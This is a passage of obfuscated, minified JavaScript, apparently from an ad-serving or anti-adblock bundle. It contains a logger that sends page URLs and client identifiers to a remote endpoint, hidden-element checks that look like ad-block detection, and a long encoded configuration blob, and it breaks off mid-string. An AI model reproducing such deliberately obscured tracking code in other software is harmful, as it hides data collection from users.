0===s?e[i(2271)]===t:e[i(2813)][i(666)]<=s?e[i(3427)]===t:e[i(2813)][e[i(2813)][i(666)]-s-1]===t;case i(603):{let n=e;for(let t=0;t<s+1&&n[i(839)];t++)n=n[i(839)];return n===t}case i(3233):{let n=e;for(let t=0;t<s+1&&n[i(2234)];t++)n=n[i(2234)];return n===t}case i(1662):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s+1&&o[i(867)];t++)o=o[i(867)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t+1&&o[i(867)];e++)o=o[i(867)]}return o===t}case i(2865):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s+1&&o[i(1798)];t++)o=o[i(1798)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t+1&&o[i(1798)];e++)o=o[i(1798)]}return o===t}default:throw new Error(i(604)[i(2090)](n,i(2507)))}},A=t=>t[r(3176)]((t=>r(1529)!==t[r(2151)][r(2538)]()))[r(376)]((t=>(t=>{const e=r;if(!document[e(3148)](t))return[!1,""];const n=window[e(2347)](t);return e(1313)===n[e(3004)]?[!0,e(2056)]:e(1525)!==n[e(1421)]?[!0,e(3157)[e(2090)](n[e(1421)])]:e(1313)===n[e(3176)]||e(849)!=typeof n[e(3176)]||n[e(3176)][e(1403)](e(2796))?parseFloat(n[e(2763)])<.2?[!0,e(2663)[e(2090)](n[e(2763)])]:[!1,""]:[!0,e(2036)[e(2090)](n[e(3176)])]})(t)))[r(3288)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1160)][r(2145)]((t=>location[r(3379)][r(3365)](t)))},7549:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(844);var g=function(t){const e=r;return t[t[e(2089)]=0]=e(2089),t[t[e(1818)]=1]=e(1818),t[t[e(3053)]=2]=e(3053),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3053)],s=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(666)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(767)]=t,this[e(3228)]=i,this[e(3032)]=s,this[e(1841)]=a,(0,o.A)(this,e(1736),(function(t){const r=e;for(var i=arguments[r(666)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(519)](),inventoryId:n[r(3032)],args:o}})),(0,o.A)(this,e(953),(()=>{const t=e;window[t(2914)](t(2700),(e=>{const n=t;if(e[n(3243)]&&e[n(3243)][n(2696)]===p){if(this[n(3228)]===g[n(1818)])return w({inventoryId:this[n(3032)],...e[n(3243)]});if(this[n(3228)]===g[n(2089)]&&e[n(3243)][n(3032)]){if(n(815)===e[n(3243)][n(3222)])return b[n(815)]("["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)]);if(n(1838)===e[n(3243)][n(3222)])return b[n(1838)]("["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)]);if(n(2124)===e[n(3243)][n(3222)])return b[n(2124)](e[n(3243)][n(2124)],"["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)])}}}))})),(0,o.A)(this,e(2678),(()=>{const t=e,n=async()=>{const t=a1y;if(t(2086)!==window[t(1104)][t(439)]&&t(1144)!==window[t(1104)][t(439)])return;window[t(1104)][t(439)]="";const e=prompt(t(628));if(t(2071)===e)return this[t(1841)][t(1291)]((e=>console[t(1125)](...e[t(403)])));if(t(1144)!==e)return;const n=prompt(t(1610)),r=prompt(t(2700)),i=await b[t(1263)](t(1923),null!=n?n:t(460),null!=r?r:t(460));alert(t(2118)),window[t(1652)](t(2116)[t(2090)](i))};window[t(2914)](t(2876),n),window[t(1399)](n,3e3)})),i===g[e(2089)]&&this[e(2678)](),i!==g[e(2089)]&&i!==g[e(1818)]||this[e(953)]()}static[r(815)](){const t=r;this[t(1748)]();for(var e=arguments[t(666)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(751)][t(1736)](t(815),...n);if(this[t(751)][t(3228)]!==g[t(2089)])return w(o);this[t(751)][t(1841)][t(2385)](o),(l.A[t(815)]||t(868)===u.A[t(643)](t(430),!1))&&console[t(1125)](...n)}static[r(1838)](){const t=r;this[t(1748)]();for(var e=arguments[t(666)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(751)][t(1736)](t(1838),...n);if(this[t(751)][t(3228)]!==g[t(2089)])return w(o);this[t(751)][t(1841)][t(2385)](o),(l.A[t(815)]||t(868)===u.A[t(643)](t(430),!1))&&console[t(1838)](...n)}static[r(2124)](t){const e=r;this[e(1748)]();for(var n=arguments[e(666)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(751)][e(1736)](e(2124),[t,...i]);if(s[e(2124)]=t,this[e(751)][e(3228)]!==g[e(2089)])return w(s);this[e(751)][e(1841)][e(2385)](s),(l.A[e(815)]||e(868)===u.A[e(643)](e(430),!1))&&console[e(2124)](t,...i)}static[r(1370)](t,e){const n=r;return this[n(1748)](),b[n(815)](n(1370),t,e),b[n(815)](n(963),function(){const t=n;try{const e=performance[t(3244)](t(386));if(0===e[t(666)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1291)]((e=>{const c=t;n++,r+=e[c(789)],(0===a||a>e[c(789)])&&(a=e[c(789)]),u<e[c(789)]&&(u=e[c(789)]),e[c(374)][c(2606)](l.A[c(2898)])&&(0,s.EW)(e[c(374)])&&(0,s.sH)(e[c(374)])[c(2005)][c(2606)](l.A[c(2898)])&&(i++,o+=e[c(789)],(0===d||d>e[c(789)])&&(d=e[c(789)]),m<e[c(789)]&&(m=e[c(789)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1263)](t,e,e)}static async[r(1263)](t,e,n){const i=r;this[i(1748)]();const o=this[i(751)][i(1841)][i(376)]((t=>({...t,timestamp:Math[i(1710)](t[i(2252)]/1e3)}))),u=c.A[i(3194)](JSON[i(2018)](o)),p=await(0,m.C8)(this[i(751)][i(767)],l.A[i(2898)])?(0,m.XV)(l.A[i(2898)],0):l.A[i(2898)],g=new URL(""[i(2090)](p,i(2781)));return g[i(468)][i(784)](i(1600),l.A[i(1600)]),g[i(468)][i(784)](i(3162),t),g[i(468)][i(784)](i(2132),e),g[i(468)][i(784)](i(2700),n),g[i(468)][i(784)](i(1570),location[i(841)]),g[i(468)][i(784)](i(2539),(0,d.z3)()[i(712)]()),g[i(468)][i(784)](i(992),(await(0,h.H4)())[i(712)]()),g[i(468)][i(784)](i(2069),f.A[i(3169)](16,16)),(await a.G[i(1945)](i(1865),(0,s.Wq)({protectUrlContext:this[i(751)][i(767)],url:g,endpoint:p}),u))[i(2587)]}}i=b,(0,o.A)(b,r(751),void 0),(0,o.A)(b,r(2905),(t=>i[r(751)]=new i(t,g[r(2089)]))),(0,o.A)(b,r(1719),((t,e)=>i[r(751)]=new i(t,g[r(1818)],e))),(0,o.A)(b,r(1748),(()=>{const t=r;i[t(751)]||(i[t(751)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1696)][e(2281)];){n=n[e(2413)][e(2281)];try{t[e(2696)]=p,n[e(1683)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{K:()=>i});const i=r(1634)[r(2090)](r(396),r(2870))},11:(H,e,m)=>{"use strict";m.d(e,{I:()=>t,i:()=>Y});var x=m(9141),r=m(5180),E=m(5281),T=m(1783),u=m(7549);const Y=()=>{const t=a1y;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3